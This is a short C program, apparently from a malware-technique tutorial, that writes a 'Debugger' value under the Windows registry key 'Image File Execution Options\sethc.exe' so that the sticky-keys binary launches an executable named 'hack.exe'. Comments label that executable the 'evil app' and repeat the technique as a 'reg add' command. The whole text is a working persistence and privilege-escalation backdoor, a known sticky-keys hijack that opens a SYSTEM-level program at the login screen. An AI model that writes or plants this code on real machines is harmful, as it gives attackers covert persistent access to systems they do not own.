 int main(int argc, char* argv[]) {
  HKEY hkey = NULL;

  // image file
  const char* img =
  "SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\sethc.exe";

  // evil app
  const char* exe = "C:\\Windows\\System32\\hack.exe";

  // Debugger
  LONG res = RegCreateKeyEx(HKEY_LOCAL_MACHINE,
  (LPCSTR)img, 0, NULL,
  REG_OPTION_NON_VOLATILE, KEY_WRITE | KEY_QUERY_VALUE, NULL, &hkey, NULL);
  if (res == ERROR_SUCCESS) {
    // create new registry key
    // reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\s
    RegSetValueEx(hkey, (LPCSTR)"Debugger", 0, REG_SZ, (unsigned char*)exe, strlen(exe));
    RegCloseKey(hkey);
  }
  return 0;
}